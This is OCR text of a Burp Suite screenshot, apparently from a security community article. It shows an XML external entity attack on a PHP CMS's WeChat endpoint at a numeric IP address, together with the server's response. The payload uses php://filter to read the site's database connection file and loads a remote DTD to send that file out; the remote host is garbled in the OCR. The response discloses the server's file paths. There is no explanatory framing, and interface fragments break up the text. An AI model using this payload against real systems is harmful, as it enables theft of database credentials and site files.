 Go
Cancel
<
>
Target: http://59.63.200.79:8207
?
Request
Raw
Params
Headers
Hex
XML
POST /weixin/index.php?signature=123&echostr= HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ql6o93gi6qf6e9lb2geqam34e2;
Hm_lvt_b60316de6009d5654de7312f772162be=1624449342;
Hm_lpvt_b60316de6009d5654de7312f772162be=1624449342
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 218
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=../conn/conn.php">
<!ENTITY % remote SYSTEM "http:/ /1.xml">
%remote;
%send;
]>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Wed, 23 Jun 2021 12:09:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 422
Connection: close
Content-Type: text/html;charset=utf-8
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 9: parser error : Start tag
expected, '&lt;' not found in <b>C:\phpStudy\scms\weixin\index.php</b> on line
<b>33</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():  in
<b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />
?
<
+
>
Type a search term
0 matches
先知社区
777 bytes | 596 millis